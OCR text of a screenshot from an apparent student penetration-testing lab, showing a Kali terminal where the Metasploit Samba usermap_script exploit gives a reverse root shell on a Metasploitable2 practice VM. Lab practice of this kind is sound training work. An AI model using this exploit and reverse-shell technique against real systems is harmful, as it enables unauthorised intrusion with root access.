 Thực hành athdh1 - VMware Workstation
File Edit View VM Tabs Help
Thực hành athdh1 Metasploitable2-Linux
1 2 3 4 11:09
Trash
File System
Home
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.163.146:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vgdJ4imdiOAC9DK0;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "vgdJ4imdiOAC9DK0\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.163.146:4444 → 192.168.163.147:3
4010) at 2024-03-14 11:08:26 -0400
whoami
root
uname -a
Linux b21dcat227-vuong-meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2
008 i686 GNU/Linux
KALI LINUX
"the quieter you become, the more you are able to hear"
To direct input to this VM, click inside or press Ctrl+G.
1 20°C
Có mây
Search
22:09
14/03/2024